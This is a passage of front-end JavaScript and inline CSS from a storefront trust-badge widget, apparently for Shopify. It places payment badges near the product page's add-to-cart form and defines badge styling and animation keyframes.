    (function addBadgesArray() {
      if(timeArr.length === 0) {
        let objs = setInterval(() => {
          let _state = 1;
          let badgesArr = document.querySelectorAll('[class^="giraffly-trust-badge-"]');
          for(let i =0; i< badgesArr.length; i ++) {
            if(badgesArr[i].childNodes.length === 0) {
              _state = 0;
            }
          }
          if(badgesArr && badgesArr.length > 0 && _state === 0) {
            setBadgesBlock(badgesArr);
          }
        }, 1000)
        timeArr.push(objs);
      }
    })()
    // 确保找到了匹配的元素
    if (elementIds && elementIds.length > 0) {
      setBadgesBlock(elementIds);
    }
    // <script>
        //
        var seoant_number = document.getElementsByClassName("trust-testing").length;
        // if(seoant_number == 0){
            var trustDiv=document.createElement("div");
            trustDiv.className = "trust-testing";
            document.body.appendChild(trustDiv);

            !
                function (c, r) {
                    "use strict";

                    function l(i) {
                        var a = r.head,
                            l = r.createElement("link");
                        l.id = "ba_google_fonts_link",
                            l.type = "text/css",
                            l.rel = "stylesheet",
                            l.href = "https://fonts.googleapis.com/css?family=" + i,
                            a.appendChild(l)
                    }

                    function trustRes() {
                        var s = ""
                        let element = document.querySelector('[class^="giraffly-trust-badge-"]');
                        let elementDefault = document.querySelector('.giraffly-trust-badge');
                        if (!element && !elementDefault) {
                                                        //Judge product page
                            if (!(c.location.href.indexOf("/products") < 0)) {
                                if(jQuery('product-form').length == 1){
                                    s = jQuery('product-form').children('form[action*="/cart/add"]').first();
                                }else if(jQuery('form[action*="/cart/add"]').length > 1){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            if(jQuery(this).siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }else if(jQuery(this).parent().siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }
                                        }
                                    })
                                }else{
                                    s = jQuery('form[action*="/cart/add"]').first();
                                }
                                if (s == "") {
                                    jQuery('form[action*="/cart/add"]').each(function(ii, ee) {
                                        if (jQuery(this).siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        } else if (jQuery(this).parent().siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        s = jQuery(this);
                                        return false;
                                    })
                                }
                            }
                                                    }

                        //Determine if CSS is needed
                        //Get div data
                        var girafflyTrustLength = r.getElementsByClassName('giraffly-trust-badge').length;
                        if(s != "" || girafflyTrustLength > 0){
                            //CSS
                            jQuery("head").append("<style type='text/css'>div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-Example{clear: both;padding:10px;text-align:center;border: 0px solid #FFFFFF;border-radius: 0px;background:#FFFFFF00;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width h3{font-size: 20px !important; line-height: 40px !important; font-weight : 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg{width: 40px; display: inline-block;margin: 0 5px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg svg{width:40px;max-height:28px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-payment>div{background-size:40px;height: 28px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width-credit h3{font-size: 20px !important; line-height: 30px !important; font-weight: 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit{width: 60px; display: inline-block;margin: 0 2px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit svg{width:60px;max-height:60px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit{height: 60px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit>div{background-size:60px;}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.girafflybounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:girafflybounceIn;animation-name:girafflybounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDown{-webkit-animation-name:girafflyfadeInDown;animation-name:girafflyfadeInDown}@-webkit-keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDownBig{-webkit-animation-name:girafflyfadeInDownBig;animation-name:girafflyfadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes 